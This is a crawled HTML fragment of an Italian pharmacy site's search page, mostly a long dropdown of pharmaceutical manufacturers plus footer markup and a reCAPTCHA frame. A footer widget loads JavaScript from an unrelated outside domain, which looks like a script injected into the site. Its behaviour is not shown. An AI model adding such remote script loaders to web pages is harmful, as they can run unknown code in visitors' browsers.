value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"20cb452f0c","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gdDsjJXGNiGpIkk4Ffifrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769445378989');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>